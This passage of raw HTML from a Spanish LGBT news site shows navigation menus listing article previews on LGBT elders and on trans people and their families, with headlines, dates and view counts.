				<img width="480" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/07/libros-lgtb-2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/07/libros-lgtb-2.jpg 700w, https://ovejarosa.com/wp-content/uploads/2018/07/libros-lgtb-2-600x375.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/libros-lgtb-lecturas-imprescindibles-iv/">Libros LGTB. Lecturas imprescindibles (IV)</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19621 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-soledad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/soledad-la-tercera-edad-mas-la-mitad-los-mayores-lgtb-viven-solos/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/09/soledad-mayores-lgtb.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/09/soledad-mayores-lgtb.jpg 840w, https://ovejarosa.com/wp-content/uploads/2019/09/soledad-mayores-lgtb-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/09/soledad-mayores-lgtb-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/09/soledad-mayores-lgtb-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2019/09/soledad-mayores-lgtb-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/soledad-la-tercera-edad-mas-la-mitad-los-mayores-lgtb-viven-solos/">Soledad en la tercera edad: Más de la mitad de los mayores LGTB viven solos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
